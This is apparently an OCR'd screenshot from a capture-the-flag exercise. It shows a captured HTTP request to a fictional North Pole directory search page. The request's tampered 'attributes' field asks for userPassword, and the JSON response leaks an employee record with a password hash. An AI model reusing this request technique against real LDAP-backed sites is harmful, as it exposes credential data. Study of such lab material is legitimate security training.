 POST http://edb.northpolechristmastown.com/search HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://edb.northpolechristmastown.com/home.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
np-auth: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJkZXB0IjoiRW5naW5lZXJpbmciLCJvdSI6Imh1bWFuIiwiZXhwaXJlcyI6IjIwMTgtMTItMzEgMTI6MDA6NDcuMjQ4MDk
zKzAwOjAwIiwidWlkIjoic2FudGEuY2xhdXMifQ.pzExpyXzhnb7JC5D-E5oOc7i5qVwmhCqiu1jIPGVonw
X-Requested-With: XMLHttpRequest
Content-Length: 131
Connection: keep-alive
Host: edb.northpolechristmastown.com
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Tue, 09 Jan 2018 14:42:38 GMT
Content-Type: application/json
Content-Length: 487
Connection: keep-alive
name=alabaster&isElf=True&attributes=
profilePath%2Cgn%2Csn%2Cmail%2Cuid%2Cdepartment%2CtelephoneNumber%2Cdescription%2CuserPassword
[[["cn=alabaster,ou=elf,dc=northpolechristmastown,dc=com",{
"department":["Engineering"],"description":[
"Developer of an elaborate computer system that updates each
child's Naughty or Nice rating five times a minute, AKl year
around."],"gn":["Alabaster"],"mail":[
"alabaster.snowball@northpolechristmastown.com"],
"profilePath":["/img/elves/elf1.PNG"],"sn":["Snowball"],
"telephoneNumber":["123-456-7890"],"uid":[
"alabaster.snowball"],"userPassword":[
"17e22cc100b1806cdc3cf3b99a3480b5"]}]]]